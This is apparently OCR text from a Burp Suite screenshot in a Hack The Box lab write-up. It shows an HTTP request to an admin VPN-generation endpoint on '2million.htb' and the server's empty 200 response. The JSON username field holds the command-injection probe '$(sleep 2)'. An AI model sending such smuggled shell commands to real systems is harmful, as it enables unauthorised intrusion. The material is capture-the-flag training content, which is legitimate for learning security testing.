 Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/login
8 Content-Type: application/json
9 Connection: close
10 Cookie: PHPSESSID=b99sapscujo3dg9l7c454tt4fm
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 29
13
14 {
"username":"$(sleep 2)"
}
15
16
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 08 Jun 2023 21:31:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11